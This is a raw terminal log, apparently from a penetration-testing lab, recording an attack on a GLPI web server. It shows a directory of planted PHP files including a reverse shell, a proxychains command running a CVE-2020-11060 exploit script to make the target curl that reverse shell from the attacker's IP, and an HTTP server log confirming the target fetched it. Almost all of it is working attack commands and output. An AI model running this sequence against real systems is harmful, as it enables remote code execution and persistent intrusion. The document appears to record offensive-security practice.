 Volume in drive C has no label.
Volume Serial Number is BD9E-A55C
Directory of C:\xampp\htdocs\sound
01/21/2024  10:39 AM    <DIR>          .
01/21/2024  10:39 AM    <DIR>          ..
01/21/2024  09:38 AM            13,881 mavEnVji.php
01/21/2024  10:39 AM             2,585 php-revshell.php
06/20/2019  06:36 PM            14,627 sound_a.mp3
06/20/2019  06:36 PM            14,281 sound_a.ogg
06/20/2019  06:36 PM            33,062 sound_b.mp3
06/20/2019  06:36 PM            10,560 sound_b.ogg
06/20/2019  06:36 PM            76,068 sound_c.mp3
06/20/2019  06:36 PM            40,519 sound_c.ogg
06/20/2019  06:36 PM            23,449 sound_d.mp3
06/20/2019  06:36 PM            21,352 sound_d.ogg
01/21/2024  09:38 AM                20 tuXCDhXQ.php
11 File(s)        250,404 bytes
2 Dir(s)   3,027,361,792 bytes free
[root💀~/SUT/offshore/mgmt01] [10.10.14.39] [2024-01-21 00:09:27]
└─╼ # proxychains python3 CVE-2020-11060.py --url 'http://172.16.2.12//sound/mavEnVji.php' --command 'curl -O http://10.10.14.39:8000/php-revshell.php'
└─╼ # cd mgmt01/
[root💀~/SUT/offshore/mgmt01] [10.10.14.39] [2024-01-20 23:29:45]
└─╼ # ls
49992_p3.py  51726.py                CVE-2019-14666.py           CVE-2019-14666_test.py  glpi-backup-9.4.3-2024-01-21-04-51.sql     php-revshell.php  webshell.php
49992.py     CVE-2019-14666_cord.py  CVE-2019-14666.py_original  CVE-2020-11060.py       glpi-backup-9.4.3-2024-01-21-04-51.sql.gz  reset.py
[root💀~/SUT/offshore/mgmt01] [10.10.14.39] [2024-01-20 23:29:45]
└─╼ # python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
[root💀~/SUT/offshore/mgmt01] [10.10.14.39] [2024-01-21 00:04:52]
└─╼ # python3 -m http.server 53
Serving HTTP on 0.0.0.0 port 53 (http://0.0.0.0:53/) ...
^C
Keyboard interrupt received, exiting.
[root💀~/SUT/offshore/mgmt01] [10.10.14.39] [2024-01-21 00:08:16]
└─╼ # python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.110.3 - - [21/Jan/2024 00:08:32] "GET /php-revshell.php HTTP/1.1" 200 -
10.10.110.3 - - [21/Jan/2024 00:09:20] "GET /php-revshell.php HTTP/1.1" 200 -